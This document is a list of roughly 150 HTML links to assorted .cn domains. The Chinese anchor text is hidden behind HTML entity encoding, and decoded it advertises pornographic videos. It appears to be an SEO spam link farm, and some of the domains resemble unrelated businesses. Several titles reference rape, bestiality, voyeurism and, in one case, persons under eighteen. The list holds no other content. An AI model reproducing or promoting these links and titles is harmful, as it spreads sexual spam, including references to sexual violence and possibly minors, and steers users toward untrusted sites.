<a href="http://wkekj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x672A;&#x6EE1;&#x5341;&#x516B;&#x7981;&#x6B62;&#x89C2;&#x770B;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x56FD;&#x4EA7;av&#x6700;&#x65B0;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ep01.cn" target="_blank">99&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x5168;&#x90E8;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://encwh.cn" target="_blank">&#x56FD;&#x4EA7;91&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://oldpart.cn" target="_blank">&#x7206;&#x4E73;&#x62A4;&#x58EB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hzrcw.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5973;&#x540C;</a>|
<a href="http://chuangmian.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x5C3A;&#x5EA6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cl999.com.cn" target="_blank">&#x8FB9;&#x6478;&#x8FB9;&#x5403;&#x5976;&#x8FB9;&#x505A;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E36;</a>|
<a href="http://163123.cn" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://sywldk.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9ED1;&#x4EBA;&#x9EBB;&#x8C46;</a>|
<a href="http://myhys.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://dianyingcn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://offerbrand.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://goodsou.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dghuishang.cn" target="_blank">&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;@99</a>|
<a href="http://mdwssm.cn" target="_blank">&#x80CC;&#x5FB7;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://iyuexi.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x6210;&#x89C6;&#x9891;&#x514D;</a>|
<a href="http://wj-cj.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://x1h1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x534E;av&#x5348;&#x591C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://akzkwl.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://wowo98.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;</a>|
<a href="http://buaacoding.cn" target="_blank">&#x8349;&#x8349;&#x5730;&#x5740;&#x7EBF;&#x8DEF;&#x2460;&#x5C41;&#x5C41;&#x5F71;&#x9662;&#x6210;&#x4EBA;</a>|
<a href="http://sxmm888.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x53CC;&#x4EBA;</a>|
<a href="http://rongjianghotel.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://jukao.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://goodglue.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x9EC4;&#x662F;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zjweicheng.com.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://kuyidian.cn" target="_blank">&#x4E45;&#x4E45;&#x5395;&#x6240;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;</a>|
<a href="http://hhmc.com.cn" target="_blank">777&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://haowu.org.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;99&#x89C6;&#x9891;</a>|
<a href="http://fjtcn.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://thehainan.cn" target="_blank">&#x65E5;&#x672C;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://qcplating.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://doubledou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://niezhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jishuzhuanyi.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x8BF1;&#x60D1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hengshengyu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6F6E;&#x547B;&#x541F;AV&#x4E45;&#x4E45;&#x65E0;&#x7801;</a>|
<a href="http://uuwo.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x7EA7;&#x6B27;&#x7F8E;&#x7279;&#x5927;&#x9EC4;</a>|
<a href="http://gzpapalo.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://tsingkong.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://webmastersky.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;66&#x9875;</a>|
<a href="http://tecai123.cn" target="_blank">&#x65E5;&#x97E9;_&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E8C;&#x533A;</a>|
<a href="http://stfulisi.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7CBE;&#x54C1;xxxx&#x4EBA;&#x5996;</a>|
<a href="http://lanwai.cn" target="_blank">&#x65E0;&#x7801;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://kaminfa.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av&#x514D;</a>|
<a href="http://z423.cn" target="_blank">&#x4E45;&#x4E45;se&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5F71;&#x9662;</a>|
<a href="http://blixuelian.com.cn" target="_blank">&#x4E71;&#x5B50;&#x8F6E;&#x719F;&#x7761;1&#x533A;</a>|
<a href="http://nxdylcg.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ession.cn" target="_blank">&#x5C9B;&#x56FD;av&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://guosing.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;av&#x4E00;&#x533A;</a>|
<a href="http://txsssyzyl.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stkups.net.cn" target="_blank">&#x6709;&#x9650;&#x516C;&#x53F8; &#x4E2D;&#x6587;&#x5B57;&#x5E55; &#x89C6;&#x9891;&#x4E00;&#x533A; &#x65E5;&#x65E5;&#x9A9A;</a>|
<a href="http://yongsuo.cn" target="_blank">99&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://reshi90.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://fzxh.com.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://iuapp.cn" target="_blank">&#x5C11;&#x5987;&#x4F26;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x65E0;&#x7801;STYLES</a>|
<a href="http://eventon.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://lichanghai.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x798F;&#x5229;&#x514D;&#x8D39;</a>|
<a href="http://yjqmw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://941mai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7247;&#x4E0D;&#x5361;</a>|
<a href="http://86yibiao.cn" target="_blank">&#x65E5;&#x672C;&#x9EBB;&#x8C46;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cn-pig.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x97E9;&#x56FD;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64CD;</a>|
<a href="http://tkib.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x65E0;&#x5728;&#x7801;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://shivw.cn" target="_blank">&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x7AD9;&#x54C1;&#x7231;&#x7F51;</a>|
<a href="http://senlin119.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ariad.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://qichekc.cn" target="_blank">&#x7F8E;&#x56FD;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://51cnhr.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://fdlk.cn" target="_blank">&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x6027;&#x611F;&#x4E1D;&#x889C;</a>|
<a href="http://eontimeworld.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://nlghy08.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x66F0;&#x672C;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;&#x8863;</a>|
<a href="http://toag.com.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;&#x03B1;v
&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://tpcoo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C11;&#x5987;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://melblang.com.cn" target="_blank">&#x56FE;&#x7247;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://ldpk.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://verywin.cn" target="_blank">A&#x7EA7;&#x6BDB;&#x7247;&#x5185;&#x5C04;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://fxdl.com.cn" target="_blank">&#x5077;&#x7AA5;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://33du.cn" target="_blank">&#x65E5;&#x672C;&#x5F3A;&#x5977;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://predu.net.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://51jmw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aicache.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://xingfuzhidao.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x60C5;&#x4EBA;&#x7EFC;&#x5C81;&#x7684;&#x5408;&#x7F51;18</a>|
<a href="http://ruozhuo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://magic20.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516C;&#x53F8;</a>|
<a href="http://dyruiyuan.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x5987;&#x72C2;&#x91CE;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://45eee.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://fbyxw.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ggougou.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fumai88.cn" target="_blank">&#x8272;&#x8001;&#x6C49;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x5740;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://yytshirt.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x662F;&#x5408;&#x6CD5;&#x7684;&#x5417;</a>|
<a href="http://lijiangjiashui.com.cn" target="_blank">&#x4E45;&#x5A77;&#x5A77;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hwasong.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AV</a>|
<a href="http://cdcfkj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x798F;&#x5229;</a>|
<a href="http://danchebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9752;&#x9752;</a>|
<a href="http://foundnewswire.cn" target="_blank">&#x65E5;&#x672C;&#x4E71;&#x5987;18&#x65E5;&#x672C;&#x4E71;&#x5987;18p</a>|
<a href="http://hearttour.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x7126;AV&#x7EFC;&#x5408;&#x5F71;&#x9662;</a>|
<a href="http://heqingnews.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://cndxsjob.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://ngc.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x7EBF;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://gcgqt.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E45;&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;</a>|
<a href="http://jiepiaoba.cn" target="_blank">&#x591C;&#x591C;&#x9AD8;&#x6F6E;&#x5929;&#x5929;&#x723D;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://au-pair.org.cn" target="_blank">&#x5E2E;&#x8001;&#x5E08;&#x89E3;&#x5F00;&#x857E;&#x4E1D;&#x5976;&#x7F69;&#x5438;&#x4E73;&#x7F51;&#x7AD9;</a>|
<a href="http://mygsyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://f24n.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5993;&#x5973;&#x4E0B;&#x8F7D;</a>|
<a href="http://ksguojing.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x9EC4;&#x8272;&#x514D;&#x8D39;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://syrcsc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://bffwd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;&#x4E00;&#x533A;</a>|
<a href="http://bgzqy.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://pr81.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://zkduanluqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://yytshirt.cn" target="_blank">av&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sdhlsc.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://bimfm.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x5929;&#x5929;&#x66F4;&#x65B0;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://htind.cn" target="_blank">&#x65E5;&#x672C;youjizz&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x672C;</a>|
<a href="http://szeweb.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wzza.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://hxeq.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jlzwlsw.cn" target="_blank">&#x591C;&#x591C;&#x8E81;&#x5F88;&#x5F88;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x9EBB;&#x8C46;</a>|
<a href="http://dsql1958.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x5361;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://libuliao.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x8272;&#x72E0;&#x72E0;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x8272;</a>|
<a href="http://zscbds.cn" target="_blank">&#x64CD;&#x8001;&#x903C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cmeicn.cn" target="_blank">&#x5947;&#x7C73;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lghw.cn" target="_blank">&#x56FD;&#x4EA7;&#x7279;&#x7EA7;&#x6DEB;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://feedcool.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://th29.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891; &#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://sapphirewafer.com.cn" target="_blank">&#x56DB;&#x864E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6C38;&#x4E45;&#x5728;&#x7EBF;</a>|
<a href="http://szlxs.net.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6700;&#x65B0;</a>|
<a href="http://zscbds.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://house-hotel.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yunkou.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hjay.cn" target="_blank">&#x4E9A;&#x6D32;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x8C03;&#x6559;</a>|
<a href="http://foreverpearl.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7F51;&#x5740;&#x5BFC;&#x822A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5F71;&#x89C6;</a>|
<a href="http://yteduclassu.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://biovan.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fccp1.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cyhgj.cn" target="_blank">&#x79CB;&#x971E;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tjhaicheng.cn" target="_blank">&#x4E45;&#x4E45;&#x6B27;&#x7F8E;&#x4E0E;&#x9ED1;&#x4EBA;&#x53CC;&#x4EA4;&#x7537;&#x7537;</a>|
<a href="http://zgglsz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xogame.cn" target="_blank">1769&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://mingyukeji.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;a&#x2174;&#x65E0;&#x7801;&#x9AD8;&#x6F6E;&#x7247;&#x82CD;&#x4E95;&#x7A7A;</a>|
<a href="http://zbaas.cn" target="_blank">&#x6854;&#x5B50;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hoyooshop.cn" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://android-studio.com.cn" target="_blank">&#x56FD;&#x97E9;av&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://kuanh.cn" target="_blank">&#x6700;&#x8FD1;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x4E2D;&#x6587;2019</a>|
<a href="http://cqdhh.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;2019&#x7CBE;&#x54C1;</a>|
